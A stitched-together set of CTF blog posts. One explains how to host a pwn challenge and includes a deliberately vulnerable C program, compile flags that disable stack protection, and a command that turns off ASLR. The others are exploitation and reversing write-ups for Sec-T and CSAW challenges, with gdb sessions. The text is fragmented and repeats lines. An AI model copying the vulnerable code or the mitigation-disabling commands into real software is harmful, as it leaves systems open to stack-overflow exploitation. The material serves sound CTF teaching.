Katy was a crypto 50 question in CSAW. We’re given a 64-bit standard ELF binary. Download from here.
Katy was a crypto 50 question in CSAW. We’re given a 64-bit standard ELF binary. Download from here.
We at d4rkc0de just finished hosting another one of our CTF events called Hackcon. Hackcon 2017 was our 4th CTF and we did a better job at hosting than previous years; the downtime was lesser and the challenges were more varied.
We had challenge categories including PWN, Reversing, Web, Misc, Basic, Cryoto and some others. The challenges that were live were hosted in separate Docker containers. As we have had instances where participants would get out of our chroot and do funny stuff to our server, we wanted to be sure, and used Docker.
The pwns we created were C binaries, we used tcpserver (ucspi-tcp) to expose it on a port. For example, I created a simple pwnie which had executable stack, no stack canaries and disabled ASLR.
#include <stdio.h>
#include <string.h>
#define MAXLEN 254
void swap(char *a, char *b) {
 char t = *a;
 *a = *b;
 *b = t;
}
void mangle(char * input) {
int map[] = {245, 125, 5, 118, 252, 73, 154, 208, 187, 97, 106, 174, 39, 177, 93, 129, 61, 119, 83, 38, 169, 94, 72, 27, 142, 212, 186, 198, 145, 230, 121, 199, 247, 148, 78, 181, 13, 243, 99, 45, 55, 218, 240, 50, 20, 25, 98, 191, 175, 226, 224, 131, 171, 15, 251, 209, 166, 155, 32, 205, 23, 239, 146, 219, 140, 67, 253, 162, 64, 16, 227, 151, 85, 207, 250, 60, 170, 228, 11, 41, 12, 210, 234, 53, 81, 22, 8, 189, 7, 160, 190, 100, 116, 215, 48, 69, 231, 115, 134, 179, 47, 105, 76, 202, 34, 185, 161, 163, 122, 82, 10, 17, 30, 211, 104, 241, 59, 135, 197, 172, 229, 167, 193, 137, 225, 101, 33, 28, 149, 183, 19, 6, 113, 176, 124, 110, 87, 89, 173, 165, 91, 58, 242, 62, 237, 178, 136, 35, 79, 152, 68, 216, 88, 90, 84, 66, 139, 213, 192, 222, 46, 143, 233, 86, 200, 2, 195, 236, 80, 31, 56, 24, 133, 108, 14, 248, 9, 249, 214, 182, 168, 232, 180, 127, 1, 18, 40, 95, 159, 37, 158, 203, 217, 21, 132, 147, 111, 156, 42, 43, 49, 54, 221, 238, 153, 201, 109, 184, 36, 120, 75, 220, 112, 3, 103, 44, 123, 65, 117, 188, 196, 26, 150, 130, 164, 4, 0, 102, 114, 71, 206, 63, 246, 74, 77, 107, 235, 57, 52, 92, 29, 96, 138, 157, 141, 204, 126, 128, 144, 51, 70, 194, 244, 223};
int i;
for (i = 0; i < MAXLEN; i++) {
swap(&input[i], &input[map[i]]);
}
}void vuln(char *input) {
char overflow[10];
printf(“You are gonna spit at: %p\n”, overflow);
printf(“\r\n\r\n”);
fflush(stdout);
fflush(stdin);
strcpy(overflow, input);
}int main() {
char input[MAXLEN + 1];
printf(“Here you have it, \”your pwn!\”\r\n”);
printf(“>>> \r\n”);
fflush(stdout);
fflush(stdin);
memset(input, 0, MAXLEN + 1);
fgets(input, MAXLEN + 1, stdin);
fflush(stdout);
fflush(stdin);
mangle(input);
//printf(“input: %s\n”, input);
fflush(stdout);
fflush(stdin);
vuln(input);
return 0;
}This code wasn’t available to the participants. We gave them the compiled binary and they had to figure out the mangling function by reversing. The challenge is pretty easy. It has a vulnerability in strcpy, which overflows a local variable on the stack and gives us control of the RIP. Now, lets get to hosting it:
First things first, we need to compile it in the right way: make sure we disable stack-canaries and make the stack executable.
gcc pwn75.c -fno-stack-protector -z execstack -o pwn75
Disable ASLR:
sudo bash -c 'echo 0 > /proc/sys/kernel/randomize_va_space'
Okay now we have a binary, we need to expose it to a port, lets use tcpserver for this.
tcpserver -t 50 -RHl0 0.0.0.0 31337 ./pwn75
This exposes ./pwn75 binary’s stdin/stdout to a socket connection on port 31337. The command line options are relevant here, -RHl0 makes sure we don’t go out looking for the TCPRemoteInfo. $TCPREMOTEINFO is a connection-specific string supplied by the remote host via the 931/1413/IDENT/TAP protocol. If no information is available, $TCPREMOTEINFO is not set. Beware that $TCPREMOTEINFO can contain arbitrary characters.
tl;dr: If you don’t set that requests are very slow for some clients.
Now, we have a pwn running on a network port that makes participants access it over network and try to hack it. But this pwn allows you to get a shell so we need some sandboxing and access control. We made this simple Dockerfile.
FROM ubuntu:trusty
RUN sudo dpkg — add-architecture i386
RUN sudo apt-get update
RUN sudo apt-get install -y libc6:i386
RUN adduser noob
COPY * /
WORKDIR /
EXPOSE 31337
USER noob
CMD tcpserver -t 50 -RHl0 0.0.0.0 31337 ./pwn75
Just do a docker build -t pwn75 . and it will build us the container image. Just to be extra safe we wrote a script that would reset the container every 60 seconds.
#!/bin/bash
while true;
do
docker kill pwn75
docker rm pwn75
docker run -d --name=pwn75 -p 0.0.0.0:2200:31337 pwn75
sleep 60
done;
This exposes the service (running on a docker container) at port 2200 on the host machine. That’s it. You should now be able to access your service remotely.
We were doing this completely wrong last few years and thought this might help some new guys to the scene. Enjoy!
How to host a CTF? was originally published in Aneesh Dogra’s Blog on Medium, where people are continuing the conversation by highlighting and responding to this story.
Kudos to ctf organizers, this was a really interesting problem..
Joey: Like four hours I’m just messing around in there. Finally I figure out, that it’s a bank. Right, okay wait, okay, so it’s a bank. So, this morning, I look in the paper, some cash machine in like Bumsville Idaho, spits out seven hundred dollars into the middle of the street.
So we’re given a 64 bit ELF binary.
bank: ELF 64-bit LSB shared object, x86–64, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.32, BuildID[sha1]=b60e073fa58bf97db29158b394480023f21e0aba, not stripped

As this binary is not stripped or mangled, IDA generates a pretty simple-to-understand/accurate pseudo code.

Init: loads 4 bytes from /dev/urandom and use that as a seed to srand. This suggests the program will be using rand() calls in the future, also to note rand_data is a global variable present on the .bss segment.

login: prints a prompt, reads 9 bytes from stdin. username again is a global variable present in the .bss segment.
We can see that username is at 0x203030 and rand_data is at 0x203038 that means there is a 1 byte overflow in the read call. We can use this to leak out rand_data (i.e the seed), when the username is printed in the program.

create_secret: this function maps a segment of virtual memory and uses it to save username +multiple values of rand(). Mprotect() marks this memory as write+execute.

menu(): The program shows a prompt, make it rain is an interesting option.

make_it_rain: verifies the hash and withdraw().

verify_secure_hash: Seems like it takes the SHA of the whole segment that is used to store rand()’s. As we can already leak the seed, we can predict the hash as well. Instead of writing a program to do this, we just script gdb.
This script sets the breakpoint just before the srand() call and replaces the rand_data with a provided value and then places a breakpoint in verify_secure_hash() and prints out the hash value. Next thing to do is use pwntools to leak the seed, pass it to this script get the hash and then withdraw().
Okay so withdraw is just a simple overflow without stack cookies. So after our hash is verified we get a stack overflow to grab a shell. Now at this point is where I spent most of my time thinking how to get a shell. The binary is RELRO + PIE, so even the GOT positions are not constant we cant do a simple leak off the GOT table and predict the libc.
We have just one constant memory segment that is marked executable as well. Its 8 bytes we control + a lot of rand() bytes. I thought of dynamically generating a ROP chain out of random bytes using ropper but that didn’t work out, as I couldn’t even find a pop, pop, ret gadget.
In the end, I took help from a friend and he helped with an 8 byte payload that calls execve(). Here’s the pwn script:
SECT{h0p3_y0u_d1dnt_d0_th1s_fr0m_yoUr_HOUSE}
An amazing challenge, taught me a few things about shellcode and gdb. Thanks SEC-T!
Make It Rain, Sec-t CTF 2017 was originally published in Aneesh Dogra’s Blog on Medium, where people are continuing the conversation by highlighting and responding to this story.

The year is 1981. Matthew Cyber-Broderick (You) finds a bizzare system. Understand it, and decrypt the secret ROM within.
Part 1 of Global Thermonuclear Cyberwar.
Run with qemu-system-i386 -drive format=raw,file=cyberwar.rom
NOTE: The gdbstub in the latest QEMU on ubuntu gave us issues. A known-good version of QEMU is 2.10.1 cyberwar.rom
They give us a standard DOS/MBR boot sector image. I load it us using Qemu and setup the debugger so that we can check whats happening.
qemu-system-x86_64 -s -S -k en-us -m 512 -drive format=raw,file=/home/vagrant/UbuntuLatest/cyberwar.rom
Load up gdb and connect to the remote session waiting to be debugged.
ubuntu@UbuntuLatest:/home/vagrant/UbuntuLatest$ gdb
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
(gdb) target remote localhost:1234
Remote debugging using localhost:1234
0x0000fff0 in ?? ()
Set the apt architecture and setup a breakpoint at 0x7c00 (which is when the boot sector has been loaded into memory by the BIOS and control is passed to the boot sector.)
(gdb) set architecture i8086
warning: A handler for the OS ABI "GNU/Linux" is not built into this configuration
of GDB.  Attempting to continue with the default i8086 settings.
The target architecture is assumed to be i8086
(gdb) break *0x7c00
Breakpoint 1 at 0x7c00
(gdb) c
Continuing.
Breakpoint 1, 0x00007c00 in ?? ()
(gdb)
Not a lot of stuff is happening here. We can disassemble the code and pretty much understand what most of it is doing.
(gdb) x/80i $eip
=> 0x7c00: cli
   0x7c01: mov    ax,0x0
   0x7c04: mov    ds,ax
   0x7c06: mov    es,ax
   0x7c08: mov    fs,ax
   0x7c0a: mov    gs,ax
   0x7c0c: mov    ss,ax
   0x7c0e: mov    ax,0x3
   0x7c11: int    0x10
   0x7c13: mov    si,0x7cb9
   0x7c16: lods   al,BYTE PTR ds:[si]
   0x7c17: mov    ah,0xe
   0x7c19: int    0x10
   0x7c1b: xor    cx,cx
   0x7c1d: mov    dx,0x3fff
   0x7c20: mov    ah,0x86
   0x7c22: int    0x15
   0x7c24: test   al,al
   0x7c26: jne    0x7c16
   0x7c28: mov    si,0x7ca0
   0x7c2b: mov    ah,0x42
   0x7c2d: mov    dl,0x80
   0x7c2f: int    0x13
   0x7c31: xor    si,si
   0x7c33: xor    ah,ah
   0x7c35: int    0x16
   0x7c37: mov    ah,0xe
   0x7c39: int    0x10
   0x7c3b: mov    BYTE PTR [si+0x7cb0],al
   0x7c3f: inc    si
   0x7c40: cmp    si,0x8
   0x7c43: jl     0x7c33
   0x7c45: mov    ah,0xe
   0x7c47: mov    al,0xd
   0x7c49: int    0x10
   0x7c4b: mov    ah,0xe
   0x7c4d: mov    al,0xa
   0x7c4f: int    0x10
   0x7c51: xor    di,di
   0x7c53: xor    si,si
   0x7c55: mov    al,BYTE PTR [si+0x7cb0]
   0x7c59: xor    al,0x3c
   0x7c5b: xor    BYTE PTR [di+0x1000],al
   0x7c5f: inc    di
   0x7c60: inc    si
   0x7c61: and    si,0x7
   0x7c64: cmp    di,0x3000
   0x7c68: jl     0x7c55
   0x7c6a: cmp    WORD PTR ds:0x1003,0x4157
   0x7c70: jne    0x7c97
   0x7c72: cmp    WORD PTR ds:0x1005,0x4752
   0x7c78: jne    0x7c97
   0x7c7a: cmp    WORD PTR ds:0x1007,0x4d41
   0x7c80: jne    0x7c97
   0x7c82: cmp    WORD PTR ds:0x1009,0x5345
   0x7c88: jne    0x7c97
   0x7c8a: mov    ax,0x13
   0x7c8d: int    0x10
   0x7c8f: mov    sp,0xf000
   0x7c92: mov    bp,sp
   0x7c94: jmp    0x1000
   0x7c97: jmp    0x7c13
0x7c00 — Start of code
0x7c16-0x7c26 — print prompt
up till 0x7c45 — read 8 chars
0x7c55-0x7c59 — xor characters with 0x3c and then with [0x1000 + i] ad store at [0x1000 + i]. (Its overwrites the values at 0x1000 + i, depending on our input)
0x7c6a-0x7c88 — Compare xorred results with hardcoded values (“WARGAMES”). If it matches we jump to 0x1000.
Seems like we need values at 0x1000 to craft inputs that match comparisons. Setup a breakpoint at 0x7c53 and get the values.
Breakpoint 3, 0x00007c53 in ?? ()
(gdb) x/100x 0x1000
0x1000: 0xf8 0x12 0x5f 0x38 0x35 0x3b 0x3a 0x50
0x1008: 0x5c 0x33 0x20 0x6f 0x74 0x69 0x7d 0x11
0x1010: 0x11 0x76 0xd3 0x6f 0x10 0x69 0x71 0x11
0x1018: 0x5d 0x76 0x17 0x6f 0x75 0x69 0x3b 0x74

Now we just need to xor these values with 0x3c and “WARGAMES” to get our login. Lets use python to get our login password.
>>> prexor = 0xf8, 0x12, 0x5f, 0x38, 0x35, 0x3b, 0x3a, 0x50, 0x5c, 0x33, 0x20
>>> result = "WARGAMES"
>>> xorb = 0x3c
>>> login = ""
>>> for x in range(0, len(result)):
...     login += chr(prexor[3 + x] ^ ord(result[x]) ^ 0x3c)
...
>>> login
'SHUA--JO'
>>>

Adjusting the order a bit and we get the login “-JOSHUA-”
Lets restart and enter the login and see what happens.
We pass the login screen and are greeted by a wargame :P. At this point I am thinking where is my flag, and I revisit the problem description. It says “and decrypt the secret ROM within.” So it must be in the memory. Lets setup a breakpoint at 0x1000 and check if we find it.
Breakpoint 4, 0x00001000 in ?? ()
(gdb) find 0x1000, 0x3000, 'f', 'l', 'a', 'g'
0x163b
0x1664
2 patterns found.
(gdb)
Lets print them out.
(gdb) x/1s 0x163b
0x163b: "flag{ok_you_decrypted_it_now_plz_pwn_it!}flag{__PWN_ON_SERVER_TO_GET_REAL_FLAG__}U\211\345\203\354\002\211F\376\307\006\f\020"
(gdb)
Woot! Here’s out flag.
flag{ok_you_decrypted_it_now_plz_pwn_it!}Defcon 1, CSAW CTF 2017 Finals was originally published in Aneesh Dogra’s Blog on Medium, where people are continuing the conversation by highlighting and responding to this story.
How far down the rabbit hole can you go? rabbithole
